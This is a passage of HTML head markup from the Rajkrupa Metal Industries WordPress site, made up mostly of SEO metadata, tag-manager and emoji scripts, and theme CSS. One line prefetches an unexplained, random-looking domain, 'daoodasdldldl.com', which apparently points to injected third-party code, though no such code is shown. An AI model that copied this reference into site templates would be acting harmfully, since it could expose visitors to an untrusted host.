

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rajkrupametal.com/category/rajkrupa-metal-industries/
body_size: 33139
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">

<head>

<meta charset="UTF-8" />
<link rel="alternate" hreflang="en-US" href="https://rajkrupametal.com/category/rajkrupa-metal-industries/"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRHBF5J');</script>
<!-- End Google Tag Manager -->	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://rajkrupametal.com/wp-content/uploads/2024/12/new.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://rajkrupametal.com/wp-content/uploads/2024/12/new.png" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Rajkrupa Metal Industries - Rajkrupa Metal</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rajkrupametal.com/category/rajkrupa-metal-industries/" />
<link rel="next" href="https://rajkrupametal.com/category/rajkrupa-metal-industries/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rajkrupa Metal Industries - Rajkrupa Metal" />
<meta property="og:url" content="https://rajkrupametal.com/category/rajkrupa-metal-industries/" />
<meta property="og:site_name" content="Rajkrupa Metal Industries" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rajkrupa Metal Industries - Rajkrupa Metal" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="73" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://rajkrupametal.com/#organization","name":"Rajkrupa Metal Industries","url":"https://rajkrupametal.com"},{"@type":"WebSite","@id":"https://rajkrupametal.com/#website","url":"https://rajkrupametal.com","name":"Rajkrupa Metal Industries","publisher":{"@id":"https://rajkrupametal.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://rajkrupametal.com/category/rajkrupa-metal-industries/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://rajkrupametal.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://rajkrupametal.com/category/rajkrupa-metal-industries/","name":"Rajkrupa Metal Industries"}}]},{"@type":"CollectionPage","@id":"https://rajkrupametal.com/category/rajkrupa-metal-industries/#webpage","url":"https://rajkrupametal.com/category/rajkrupa-metal-industries/","name":"Rajkrupa Metal Industries - Rajkrupa Metal","isPartOf":{"@id":"https://rajkrupametal.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://rajkrupametal.com/category/rajkrupa-metal-industries/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rajkrupa Metal &raquo; Feed" href="https://rajkrupametal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rajkrupa Metal &raquo; Comments Feed" href="https://rajkrupametal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rajkrupa Metal &raquo; Rajkrupa Metal Industries Category Feed" href="https://rajkrupametal.com/category/rajkrupa-metal-industries/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rajkrupametal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rajkrupametal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://rajkrupametal.com/wp-content/themes/betheme/css/base.css?ver=21.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://rajkrupametal.com/wp-content/themes/betheme/css/layout.css?ver=21.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://rajkrupametal.com/wp-content/themes/betheme/css/shortcodes.css?ver=21.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://rajkrupametal.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://rajkrupametal.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://rajkrupametal.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://rajkrupametal.com/wp-content/themes/betheme/css/responsive.css?ver=21.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body:not(.template-slider) #Header{min-height: 250px;}body.header-below:not(.template-slider) #Header{padding-top: 250px;}#Subheader {padding: 45px 0;}#Footer .widgets_wrapper {padding: 70px 0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Poppins", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Poppins", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Poppins", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Poppins", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Poppins", Helvetica, Arial, sans-serif;}blockquote {font-family: "Poppins", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Poppins", Helvetica, Arial, sans-serif;}body {font-size: 13px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 14px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 600;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 45px;line-height: 45px;font-weight: 600;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 28px;line-height: 37px;font-weight: 600;letter-spacing: 0px;}h2 {font-size: 24px;line-height: 30px;font-weight: 500;letter-spacing: 0px;}h3 {font-size: 22px;line-height: 29px;font-weight: 500;letter-spacing: 0px;}h4 {font-size: 20px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 20px;line-height: 29px;font-weight: 500;letter-spacing: 0px;}h6 {font-size: 15px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 22px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 38px;line-height: 38px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 24px;line-height: 31px;letter-spacing: 0px;}h2 {font-size: 20px;line-height: 26px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 17px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 17px;line-height: 25px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 34px;line-height: 34px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 21px;line-height: 28px;letter-spacing: 0px;}h2 {font-size: 18px;line-height: 23px;letter-spacing: 0px;}h3 {font-size: 17px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 22px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 27px;line-height: 27px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 17px;line-height: 22px;letter-spacing: 0px;}h2 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h3 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #f7f7f7;color: #747474;}.button-stroke .button {border-color: #f7f7f7;color: #747474;}.button-stroke .button:hover{background-color: #f7f7f7;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Arial;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom 